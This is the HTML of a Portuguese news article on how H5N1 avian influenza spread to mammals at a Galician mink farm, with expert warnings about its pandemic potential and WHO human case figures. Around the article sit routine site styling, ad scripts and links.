.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=H5N1%3A+V%C3%ADrus+da+gripe+das+aves+tem+%E2%80%9Cpotencial+pand%C3%A9mico%E2%80%9D+e+est%C3%A1+a+preocupar+especialistas&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=H5N1%3A+V%C3%ADrus+da+gripe+das+aves+tem+%E2%80%9Cpotencial+pand%C3%A9mico%E2%80%9D+e+est%C3%A1+a+preocupar+especialistas %0A%0A https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas&body=https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O H5N1 é um vírus da gripe que surge naturalmente em aves aquáticas, como patos e cisnes que, embora fiquem infetadas, não adoecem. Porém, quando estão em contacto com aves de criação, o agente patogénico espalha-se sem controlo nas capoeiras e a mortalidade&nbsp;atinge quase 100% dos animais contagiados.</p>



<p>A descoberta de que o vírus da gripe das aves H5N1 pode ser transmitido eficazmente entre mamíferos, feita numa quinta de martas na Galiza, em Espanha, “altera as regras do jogo”, advertiu o especialista em doenças animais do Instituto de Investigación y Tecnología Agroalimentarias (IRTA) Joaquim Sagalés.</p>



<p>Desde que as primeiras infeções por H5N1 em humanos foram registadas, em 1997, em Hong Kong, num surto que envolveu 18 casos e seis mortes, o vírus tem sido monitorizado por receio de causar uma pandemia. Contudo, a baixa capacidade de se transmitir de pessoa para pessoa e o facto de ter causado apenas surtos esporádicos em explorações agrícolas no Sudeste Asiático indicava baixo risco.</p>



<p>A situação mudou nos últimos dois anos com a propagação da doença em aves selvagens e em atividades rurais na Europa e América e o aparecimento de um primeiro surto entre os mamíferos, o que facilitou uma mutação que parece estar a aumentar a sua capacidade de propagação. “Infelizmente, aproxima-nos muito mais de uma potencial pandemia futura”, alertou Sagalés.</p>



<p>“Quanto mais diversidade genética e circulação, maior é o risco. Portanto, o risco é agora maior devido à sua dispersão geográfica e tropismo animal”, advertiu também o diretor do Instituto para a Saúde Global e Patógenos Emergentes do Hospital Mount Sinai em Nova Iorque Adolfo Garcia-Sastre. Mas “isso não significa que vá causar uma pandemia nos seres humanos”, comentou.</p>



<p>Quando alguém está com uma ave infetada ou com material biológico que esteve em contacto com o animal pode contrair este vírus, tendo-se contabilizado 864 casos em humanos a nível mundial, entre 2003 e 2022, dos quais 456 morreram, de acordo com a Organização Mundial de Saúde (OMS).</p>



<p>Este pequeno número de casos indica que o H5N1 tem tido, até agora, pouca capacidade de disseminação, registando-se uma mortalidade de cerca 52% o que indica que, quando infeta pessoas, é altamente contagioso, embora seja possível que os casos ligeiros tenham ficado por diagnosticar e que a mortalidade real possa ser inferior.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/h5n1/">H5N1</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=H5N1%3A+V%C3%ADrus+da+gripe+das+aves+tem+%E2%80%9Cpotencial+pand%C3%A9mico%E2%80%9D+e+est%C3%A1+a+preocupar+especialistas&url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F08%2Fh5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=H5N1%3A+V%C3%ADrus+da+gripe+das+aves+tem+%E2%80%9Cpotencial+pand%C3%A9mico%E2%80%9D+e+est%C3%A1+a+preocupar+especialistas %0A%0A https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas&body=https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/02/08/the-waterboys-regressam-a-portugal/">THE WATERBOYS REGRESSAM A PORTUGAL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/02/08/rali-da-suecia-com-transmissao-integral-na-sporttv-todos-os-horarios/">Rali da Suécia com transmissão integral na SportTV. Todos os horários</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-02-08T00:22:00+00:00"><meta itemprop="dateModified" content="2023-02-08T12:24:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/02/08/h5n1-virus-da-gripe-das-aves-tem-potencial-pandemico-e-esta-a-preocupar-especialistas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":52774,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5510";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1837";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" class="td-image-wrap " title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-71-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-71-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato">Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-ponte-da-barca-povoa-de-lanhoso-e-celorico-de-bastopresidenciais-2026/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Ponte da Barca, Póvoa de Lanhoso e Celorico de BastoPresidenciais 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro vence em Ponte da Barca, Póvoa de Lanhoso e Celorico de BastoPresidenciais 2026" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-ponte-da-barca-povoa-de-lanhoso-e-celorico-de-bastopresidenciais-2026/"  rel="bookmark" title="Seguro vence em Ponte da Barca, Póvoa de Lanhoso e Celorico de BastoPresidenciais 2026">Seguro vence em Ponte da Barca, Póvoa de Lanhoso e Celorico de BastoPresidenciais 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/jorge-pinto-fica-em-sexto-lugar-no-concelho-de-amarante-nas-presidenciais/"  rel="bookmark" class="td-image-wrap " title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-72-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-72-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-72-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/jorge-pinto-fica-em-sexto-lugar-no-concelho-de-amarante-nas-presidenciais/"  rel="bookmark" title="Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais">Jorge Pinto fica em sexto lugar no concelho de Amarante nas presidenciais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
